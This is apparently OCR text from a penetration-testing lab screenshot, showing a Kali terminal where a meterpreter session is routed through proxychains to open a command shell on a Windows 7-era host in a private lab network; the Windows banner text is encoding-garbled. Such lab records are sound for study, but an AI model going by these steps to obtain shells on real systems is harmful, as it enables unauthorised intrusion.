 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target1_CentOS 7 64 位
1 2 3 4 5
root@kali: /home/kali/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.11.129:5555 ... 127.0.0.1:32777 ... OK
Process 2212 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����